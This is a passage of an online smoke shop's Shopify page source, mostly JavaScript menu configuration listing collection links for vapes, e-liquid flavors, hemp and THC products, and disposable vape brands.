["https://www.zmarksthespot.com/collections/smokeshop-detox","https://www.zmarksthespot.com/collections/smokeshop-oil-burners","https://www.zmarksthespot.com/collections/smokeshop-pipes",], },{ id: "464132702362-child-608aae2e4c0f6423c5004c064933224d-legacy-vape-shop", title: "VAPE SHOP", items: ["https://www.zmarksthespot.com/collections/vape-pen-battery",], },{ id: "464132767898-child-72fc4050a3db43c7dde5c6166f88be81-legacy-locations", title: "LOCATIONS", items: ["https://www.zmarksthespot.com/pages/smoke-shop-apopka",], },{ id: "468802502810-child-818673a929ca1ca162b229cbcbd43750-legacy-e-liquids", title: "E-LIQUIDS", items: ["https://www.zmarksthespot.com/collections/e-liquids-blank-bar","https://www.zmarksthespot.com/collections/e-liquids-fruision-juice-co","https://www.zmarksthespot.com/collections/e-liquids-heisenberg","https://www.zmarksthespot.com/collections/e-liquids-kilo","https://www.zmarksthespot.com/collections/e-liquids-mighty-vapors","https://www.zmarksthespot.com/collections/naked-100/","https://www.zmarksthespot.com/collections/pod-juicee-x-razz","https://www.zmarksthespot.com/collections/e-liquids-tyson","https://www.zmarksthespot.com/collections/e-liquids-vapetasia",], },{ id: "468802568346-child-0d4e07b800687b2374838412960c3ccc-legacy-mods", title: "MODS", items: ["https://www.zmarksthespot.com/products/freemax-maxus-3-starter-kit","https://www.zmarksthespot.com/products/voopoo-argus-pro-2-starter-pod-kit-80w","https://www.zmarksthespot.com/collections/mods/yocan",], },{ id: "470000730266-child-918e4ac04b420bbfda0cab960af10940-legacy-shop-by-flavor", title: "SHOP BY FLAVOR", items: ["https://www.zmarksthespot.com/collections/alaska-ice","https://www.zmarksthespot.com/collections/apple","https://www.zmarksthespot.com/collections/apple-ice","https://www.zmarksthespot.com/collections/b-pop","https://www.zmarksthespot.com/collections/baja-burst","https://www.zmarksthespot.com/collections/banana","https://www.zmarksthespot.com/collections/berry-ice","https://www.zmarksthespot.com/collections/black-ice","https://www.zmarksthespot.com/collections/blackberry","https://www.zmarksthespot.com/collections/blackberry-ice","https://www.zmarksthespot.com/collections/blue-raz","https://www.zmarksthespot.com/collections/blue-razz-ice","https://www.zmarksthespot.com/collections/blue-slurpee","https://www.zmarksthespot.com/collections/blueberry","https://www.zmarksthespot.com/collections/blueberry-ice","https://www.zmarksthespot.com/collections/blueberry-lemon-nana","/collections/blueberry-punch","https://www.zmarksthespot.com/collections/blueberry-pound-cake","/collections/blue-raspberry-mellow-man","https://www.zmarksthespot.com/collections/bonker-berries","https://www.zmarksthespot.com/collections/bubble-gum","/collections/banana-taffy-freeze","/collections/crazy-berry","https://www.zmarksthespot.com/collections/cherry","https://www.zmarksthespot.com/collections/clear","https://www.zmarksthespot.com/collections/coconut","https://www.zmarksthespot.com/collections/coffee","https://www.zmarksthespot.com/collections/colombiann-coffee","https://www.zmarksthespot.com/collections/cookie-butter","https://www.zmarksthespot.com/collections/cool-mint","https://www.zmarksthespot.com/collections/custard","https://www.zmarksthespot.com/collections/california-cherry","/collections/dualicious","/collections/deep-purple","https://www.zmarksthespot.com/collections/frozen-white-grape","https://www.zmarksthespot.com/collections/georgia-peach","https://www.zmarksthespot.com/collections/grape","https://www.zmarksthespot.com/collections/grape-ice","https://www.zmarksthespot.com/collections/grape-watermelon","https://www.zmarksthespot.com/collections/guava","https://www.zmarksthespot.com/collections/gummy-bear","https://www.zmarksthespot.com/collections/hawaiin-punch","https://www.zmarksthespot.com/collections/kiwi","https://www.zmarksthespot.com/collections/kiwi-ice","https://www.zmarksthespot.com/collections/lemon","https://www.zmarksthespot.com/collections/lush-ice","https://www.zmarksthespot.com/collections/mango","https://www.zmarksthespot.com/collections/mango-ice","/collections/mango-peach-steezy","/collections/menthol","https://www.zmarksthespot.com/collections/miami-mint","https://www.zmarksthespot.com/collections/mint","https://www.zmarksthespot.com/collections/minty-o-s","https://www.zmarksthespot.com/collections/mocha-frappe","https://www.zmarksthespot.com/collections/orange","/collections/orange-creamsicle","https://www.zmarksthespot.com/collections/peach","https://www.zmarksthespot.com/collections/peach-berry-ice","/collections/peach-berry-steezy","/collections/peach-gummy","https://www.zmarksthespot.com/collections/peach-ice","https://www.zmarksthespot.com/collections/pineapple","https://www.zmarksthespot.com/collections/pineapple-apple-pear","https://www.zmarksthespot.com/collections/polar-ice","/collections/pineapple-lime","/collections/pineapple-peach-steezy","/collections/pink-raz-lemonade","https://www.zmarksthespot.com/collections/rainbow","https://www.zmarksthespot.com/collections/raspberry-cherry-ice","https://www.zmarksthespot.com/collections/root-beer","https://www.zmarksthespot.com/collections/sour-batch","https://www.zmarksthespot.com/collections/southern-tobacco","https://www.zmarksthespot.com/collections/spearmint","https://www.zmarksthespot.com/collections/strawberry","https://www.zmarksthespot.com/collections/strawberry-banana","https://www.zmarksthespot.com/collections/strawberry-beltz","/collections/strawberry-berry-steezy","https://www.zmarksthespot.com/collections/strawberry-blast","https://www.zmarksthespot.com/collections/strawberry-ice","https://www.zmarksthespot.com/collections/strawberry-kiwi-ice","https://www.zmarksthespot.com/collections/strawberry-kiwi-melon","/collections/strawberry-mellow-man","/collections/simple-mint","/collections/strawberry-mint","/collections/sunset-orange","/collections/sour-peach-orange","https://www.zmarksthespot.com/collections/strawberry-shortcake","https://www.zmarksthespot.com/collections/strawberry-watermelon","https://www.zmarksthespot.com/collections/swedish","https://www.zmarksthespot.com/collections/tobacco-cream","https://www.zmarksthespot.com/collections/tobacco-vapes","https://www.zmarksthespot.com/collections/vanilla","/collections/vanilla-coffee","https://www.zmarksthespot.com/collections/vanilla-tobacco","https://www.zmarksthespot.com/collections/virginia-tobacco","https://www.zmarksthespot.com/collections/watermelon","/collections/watermelon-berry-steezy","https://www.zmarksthespot.com/collections/watermelon-ice","https://www.zmarksthespot.com/collections/white-grape","https://www.zmarksthespot.com/collections/white-gummy-ice","/collections/winter-green","/collections/watermelon-mellow-man","/collections/watermelon-peach-steezy",], },{ id: "477818028186-child-ef9f55cb98b28b03dbd115036ded6989-legacy-hemp", title: "HEMP", items: ["/collections/dabs","https://www.zmarksthespot.com/collections/delta-edibles","https://www.zmarksthespot.com/collections/delta-vapes","#","#","#","#","https://www.zmarksthespot.com/collections/hemp-drinks","#","https://www.zmarksthespot.com/collections/mushroom","https://www.zmarksthespot.com/collections/flower",], },{ id: "477818126490-child-4aacabfcb0ee708d87a7715a09590e23-legacy-delta-8", title: "Delta 8", items: ["https://www.zmarksthespot.com/collections/delta-8-edibles","https://www.zmarksthespot.com/collections/delta-8-gummies","https://www.zmarksthespot.com/collections/delta-8-tincture","https://www.zmarksthespot.com/collections/delta-8-disposables",], },{ id: "477818388634-child-6179bb8b6fc30c10ee44aeff56cc7071-legacy-delta-9", title: "Delta 9", items: ["https://www.zmarksthespot.com/collections/delta-9-edibles","https://www.zmarksthespot.com/collections/delta-9-gummies","https://www.zmarksthespot.com/collections/delta-9-tincture","https://www.zmarksthespot.com/collections/delta-9-disposables",], },{ id: "477818650778-child-02f05bef3e392dfd292173fd44ab3771-legacy-delta-10", title: "Delta 10", items: ["https://www.zmarksthespot.com/collections/delta-10-edibles","https://www.zmarksthespot.com/collections/delta-10-disposables",], },{ id: "477819764890-child-6abb0c60fa7fcebbaba8444e9474f25f-legacy-thc", title: "THC", items: ["https://www.zmarksthespot.com/collections/disposables","https://www.zmarksthespot.com/collections/thc-h-disposable","https://www.zmarksthespot.com/collections/thc-p-disposables","https://www.zmarksthespot.com/collections/thc-edibles","https://www.zmarksthespot.com/collections/edibles","https://www.zmarksthespot.com/collections/thcp-edibles","https://www.zmarksthespot.com/collections/gummies","https://www.zmarksthespot.com/collections/thc-v-gummies","https://www.zmarksthespot.com/collections/thcp-gummies","https://www.zmarksthespot.com/collections/prerolls-1","https://www.zmarksthespot.com/collections/thcp-prerolls","https://www.zmarksthespot.com/collections/cartridge","https://www.zmarksthespot.com/collections/tincture",], },{ id: "477820158106-child-ccf98429e70161c0fc3a56e2c2b15def-legacy-mushroom", title: "Mushroom", items: ["https://www.zmarksthespot.com/collections/mushroom-edibles","https://www.zmarksthespot.com/collections/mushroom-vapes",], },{ id: "477820256410-child-2deb49e9722173cbb6c4fe3b88a81e5e-legacy-flowers", title: "Flowers", items: ["https://www.zmarksthespot.com/collections/flower-1","https://www.zmarksthespot.com/collections/astro-eight",], },{ id: "462412677274-child-6336936a4e4f6964811ef8ca966179e7-legacy-new-arrivals", title: "NEW ARRIVALS", items: ["https://www.zmarksthespot.com/collections/new-arrivals","https://www.zmarksthespot.com/collections/new-arrivals-hemp","https://www.zmarksthespot.com/collections/new-arrivals-smokeshop",], },{ id: "479181897882-child-108b5e2b483ed2aa2cac43e93ded924e-legacy-hhc", title: "HHC", items: ["https://www.zmarksthespot.com/collections/hhc-cartridges","https://www.zmarksthespot.com/collections/hhc-disposables","https://www.zmarksthespot.com/collections/hhc-p-disposable","https://www.zmarksthespot.com/collections/hhc-edibles","https://www.zmarksthespot.com/collections/hhc-gummies",], },{ id: "customer-account-main-menu", title: "Customer account main menu", items: ["/","https://shopify.com/53678080154/account/orders?locale=en&region_country=US",], },{ id: "520984952986-child-9529eee0781e66b2f912adaab9e5479b-legacy-test-screening", title: "TEST SCREENING", items: ["https://www.zmarksthespot.com/products/test-now-thc-test","https://www.zmarksthespot.com/products/test-now-3-panel-test","https://www.zmarksthespot.com/products/test-now-5-panel-test",], },{ id: "464113598618-child-e2a4c59bfabeab9621d1682668eb1856-legacy-best-selling-top-10", title: "BEST SELLING TOP 10", items: ["/products/ebcreate-bc-pro-40k-disposable","/products/off-stamp-x-cube-crystal-cube-35k","/products/lost-angel-mate-50k-disposable-pod","/products/foger-switch-pro-kit-disposable-30k","/products/foger-bit-35k-disposable","/products/geek-bar-pulse-disposable-vape-15000-puffs","/products/raz-ltx-disposable-25000-puffs","/products/geek-bar-pulse-15000","/products/raz-tn9000-disposable-vape","/products/pilllow-talks-ice-control-ic40000-disposable-vape",], },]; window.shopifyLinkLists = shopifyLinkLists; window.shopifyCurrencyFormat = shopifyCurrencyFormat; </script> <!-- QIKIFY NAVIGATOR END -->

<script id="qikify-smartmenu-config">
  

  _SM = {
    newEntries: null,
    oldEntries: null,
    subscription: null,
    marketId: null,
    translation: null,
    storefrontAccessToken: null,
  };

  
    _SM.newEntries = {};
  

  
    _SM.oldEntries = {"id":264885,"priority":0,"data":{"menu_selector":"navigator","theme_selector":"theme","transition":"fade","trigger":"hover","show_indicator":true,"show_mobile_indicator":true,"menu_height":"50","alignment":"center","root_padding":"10","submenu_fullwidth":true,"megamenu":[{"id":"tmenu-menu-702942","setting":{"item_layout":"text","submenu_type":"flyout","submenu_mega_position":"fullwidth","title":"HEMP","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/blogs/news"},"disable_link":true,"el_class":"my-hemp-new"},"menus":[{"id":"tmenu-menu-202405","setting":{"item_layout":"text","title":"Dabs","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/dabs"}},"menus":[]},{"id":"tmenu-menu-217274","setting":{"item_layout":"text","title":"Delta Edibles","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/delta-edibles"}},"menus":[]},{"id":"tmenu-menu-906498","setting":{"item_layout":"text","title":"Delta Vapes","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/delta-vapes"}},"menus":[]},{"id":"tmenu-menu-490159","setting":{"item_layout":"text","title":"Delta 8","disable_link":true,"item_display":false},"menus":[{"id":"tmenu-menu-768464","setting":{"item_layout":"text","title":"Delta 8 Edibles","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/delta-8-edibles"}},"menus":[]},{"id":"tmenu-menu-806340","setting":{"item_layout":"text","title":"Delta 8 Gummies","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/delta-8-gummies"}},"menus":[]},{"id":"tmenu-menu-732700","setting":{"item_layout":"text","title":"Delta 8 Tincture","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/delta-8-tincture"}},"menus":[]},{"id":"tmenu-menu-687700","setting":{"item_layout":"text","title":"Delta 8 Vapes","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/delta-8-disposables"}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-796967","setting":{"item_layout":"text","title":"Delta 9","disable_link":true},"menus":[{"id":"tmenu-menu-444531","setting":{"item_layout":"text","title":"Delta 9 Edibles","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/delta-9-edibles"}},"menus":[]},{"id":"tmenu-menu-493396","setting":{"item_layout":"text","title":"Delta 9 Gummies","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/delta-9-gummies"}},"menus":[]},{"id":"tmenu-menu-275117","setting":{"item_layout":"text","title":"Delta 9 Tincture","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/delta-9-tincture"}},"menus":[]},{"id":"tmenu-menu-116449","setting":{"item_layout":"text","title":"Delta 9 Vapes","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/delta-9-disposables"}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-764925","setting":{"item_layout":"text","title":"Delta 10","disable_link":true},"menus":[{"id":"tmenu-menu-862837","setting":{"item_layout":"text","title":"Delta 10 Edibles","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/delta-10-edibles"}},"menus":[]},{"id":"tmenu-menu-486938","setting":{"item_layout":"text","title":"Delta 10 Vapes","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/delta-10-disposables"}},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-348855","setting":{"item_layout":"text","title":"HHC","disable_link":true},"menus":[{"id":"tmenu-menu-613447","setting":{"item_layout":"text","title":"HHC Cartridges","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/hhc-cartridges"}},"menus":[]},{"id":"tmenu-menu-701605","setting":{"item_layout":"text","title":"HHC Disposables","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/hhc-disposables"}},"menus":[{"id":"tmenu-menu-597599","setting":{"item_layout":"text","title":"HHC-P Disposable","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/hhc-p-disposable"}},"menus":[]},{"id":"tmenu-menu-730718","setting":{"item_layout":"text","title":"Submenu item"},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-283860","setting":{"item_layout":"text","title":"HHC Edibles","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/hhc-edibles"}},"menus":[]},{"id":"tmenu-menu-818810","setting":{"item_layout":"text","title":"HHC Gummies","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/hhc-gummies"}},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-412638","setting":{"item_layout":"text","title":"Hemp Drinks","disable_link":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/hemp-drinks"}},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-131536","setting":{"item_layout":"text","title":"THC","disable_link":true},"menus":[{"id":"tmenu-menu-884794","setting":{"item_layout":"text","title":"THC Tincture","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/delta-10-edibles"},"disable_link":true},"menus":[{"id":"tmenu-menu-945673","setting":{"item_layout":"text","title":"Tincture","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/tincture"}},"menus":[]},{"id":"tmenu-menu-722226","setting":{"item_layout":"text","title":"Submenu item"},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-869443","setting":{"item_layout":"text","title":"THC Disposable","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/delta-10-edibles"},"disable_link":true},"menus":[{"id":"tmenu-menu-965651","setting":{"item_layout":"text","title":"Disposables","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/disposables"}},"menus":[]},{"id":"tmenu-menu-965879","setting":{"item_layout":"text","title":"THC - H Disposable","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/thc-h-disposable"}},"menus":[]},{"id":"tmenu-menu-160799","setting":{"item_layout":"text","title":"THC - P Disposables","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/thc-p-disposables"}},"menus":[]},{"id":"tmenu-menu-602114","setting":{"item_layout":"text","title":"Submenu item"},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-642739","setting":{"item_layout":"text","title":"THC Edibles","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/thc-edibles"},"disable_link":false},"menus":[{"id":"tmenu-menu-774354","setting":{"item_layout":"text","title":"Edibles","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/edibles"}},"menus":[]},{"id":"tmenu-menu-187630","setting":{"item_layout":"text","title":"THC - P Edibles","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/thcp-edibles"}},"menus":[]},{"id":"tmenu-menu-335887","setting":{"item_layout":"text","title":"Submenu item"},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-945568","setting":{"item_layout":"text","title":"THC Gummies","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/thc-edibles"},"disable_link":true},"menus":[{"id":"tmenu-menu-879525","setting":{"item_layout":"text","title":"Gummies","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/gummies"}},"menus":[]},{"id":"tmenu-menu-115338","setting":{"item_layout":"text","title":"THC - V Gummies","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/thc-v-gummies"}},"menus":[]},{"id":"tmenu-menu-357550","setting":{"item_layout":"text","title":"THC - P Gummies","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/thcp-gummies"}},"menus":[]},{"id":"tmenu-menu-553617","setting":{"item_layout":"text","title":"Submenu item"},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-738218","setting":{"item_layout":"text","title":"THC Pre Rolls","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/thc-edibles"},"disable_link":true},"menus":[{"id":"tmenu-menu-153200","setting":{"item_layout":"text","title":"PreRolls","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/prerolls-1"}},"menus":[]},{"id":"tmenu-menu-517460","setting":{"item_layout":"text","title":"THC - P PreRolls","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/thcp-prerolls"}},"menus":[]},{"id":"tmenu-menu-820922","setting":{"item_layout":"text","title":"Submenu item"},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-663466","setting":{"item_layout":"text","title":"THC Cartridge","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/thca-cartridge"},"disable_link":true},"menus":[{"id":"tmenu-menu-704083","setting":{"item_layout":"text","title":"Cartridge","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/cartridge"}},"menus":[]},{"id":"tmenu-menu-750350","setting":{"item_layout":"text","title":"Submenu item"},"menus":[]}],"hide_submenu":false}],"hide_submenu":false},{"id":"tmenu-menu-354491","setting":{"item_layout":"text","title":"Mushroom","disable_link":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/mushroom"}},"menus":[{"id":"tmenu-menu-928240","setting":{"item_layout":"text","title":"Mushroom Edibles","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/mushroom-edibles"},"disable_link":false},"menus":[]},{"id":"tmenu-menu-193660","setting":{"item_layout":"text","title":"Mushroom Vapes","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/mushroom-vapes"},"disable_link":false},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-819714","setting":{"item_layout":"text","title":"Flowers","disable_link":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/flower"}},"menus":[{"id":"tmenu-menu-657830","setting":{"item_layout":"text","title":"Flower","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/flower-1"},"disable_link":false},"menus":[{"id":"tmenu-menu-730739","setting":{"item_layout":"text","title":"Astro Eight","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/astro-eight"},"disable_link":false},"menus":[]},{"id":"tmenu-menu-234297","setting":{"item_layout":"text","title":"Submenu item"},"menus":[]}]}],"hide_submenu":false}],"hide_submenu":false},{"id":"tmenu-menu-230590","setting":{"item_layout":"text","submenu_type":"flyout","submenu_mega_position":"fullwidth","title":"NEW ARRIVALS","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/new-arrivals"},"disable_link":true},"menus":[{"id":"tmenu-menu-312871","setting":{"item_layout":"text","title":"Disposable Vape","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/new-arrivals"}},"menus":[]},{"id":"tmenu-menu-741826","setting":{"item_layout":"text","title":"THC and Delta 8","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/new-arrivals-hemp"}},"menus":[]},{"id":"tmenu-menu-686519","setting":{"item_layout":"text","title":"Smokeshop","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/new-arrivals-smokeshop"}},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-451348","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"DISPOSABLE VAPES","submenu_mega_width":"1300","disable_link":true,"submenu_minheight":"100"},"menus":[{"id":"tmenu-menu-645299","setting":{"item_layout":"text","title":"SHOP BY PRODUCT","column_width":"4","disable_link":true,"item_display":true,"hidden_desktop":false,"hidden_mobile":false},"menus":[{"id":"tmenu-menu-883126","setting":{"item_layout":"text","title":"ADJUST","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/adjust-mycool-40k-disposable"}},"menus":[]},{"id":"tmenu-menu-466630","setting":{"item_layout":"text","title":"AIRISS","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/airiss"}},"menus":[]},{"id":"tmenu-menu-453578","setting":{"item_layout":"text","title":"AIRMEZ","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/airmez"}},"menus":[]},{"id":"tmenu-menu-195901","setting":{"item_layout":"text","title":"AIR BAR","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/air-bar-disposable-vapes"}},"menus":[]},{"id":"tmenu-menu-391635","setting":{"item_layout":"text","title":"AL FAKHER CROWN BAR","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/al-fakher-crown-disposable-vape"}},"menus":[]},{"id":"tmenu-menu-728805","setting":{"item_layout":"text","title":"AMY BAR","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/amy-bar-12000-disposable-vape"}},"menus":[]},{"id":"tmenu-menu-312986","setting":{"item_layout":"text","title":"ARCHER","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/archer-12000-puffs-disposable-vape"}},"menus":[]},{"id":"tmenu-menu-594494","setting":{"item_layout":"text","title":"ARRO","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/arro-ultra-zero-0-nicotine-disposable-vape"}},"menus":[]},{"id":"tmenu-menu-494016","setting":{"item_layout":"text","title":"BEN Northon","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/ben-northon-tornado-disposable-vape-10k"}},"menus":[]},{"id":"tmenu-menu-390778","setting":{"item_layout":"text","title":"BERI CRUSH","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/beri-crush-50k-disposable-vape-50000-puffs"}},"menus":[]},{"id":"tmenu-menu-651172","setting":{"item_layout":"text","title":"BORING TIGER","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/boring-tiger-25000-disposable-vape"}},"menus":[]},{"id":"tmenu-menu-254914","setting":{"item_layout":"text","title":"BLAZY BUNNY","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/blazy-bunny"}},"menus":[]},{"id":"tmenu-menu-828251","setting":{"item_layout":"text","title":"COOKIES","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/cookies"}},"menus":[]},{"id":"tmenu-menu-520745","setting":{"item_layout":"text","title":"COLD STEEL","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/cold-steel-disposable-vape"}},"menus":[]},{"id":"tmenu-menu-223269","setting":{"item_layout":"text","title":"CHRIS BROWN","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/chris-brown"}},"menus":[]},{"id":"tmenu-menu-556638","setting":{"item_layout":"text","title":"CZAR","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/czar-cx15000-disposable-vape"}},"menus":[]},{"id":"tmenu-menu-972125","setting":{"item_layout":"text","title":"DHOSE","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/dhose-bar-disposable-vape"}},"menus":[]},{"id":"tmenu-menu-592807","setting":{"item_layout":"text","title":"DKHAAN","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/dkhaan-15000-disposable-vape-dtl"}},"menus":[]},{"id":"tmenu-menu-740130","setting":{"item_layout":"text","title":"DOJO","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/dojo-sphere-x-40k-disposable"}},"menus":[]},{"id":"tmenu-menu-563650","setting":{"item_layout":"text","title":"DOZO","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/dozo"}},"menus":[]},{"id":"tmenu-menu-426396","setting":{"item_layout":"text","title":"DOOZY","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom 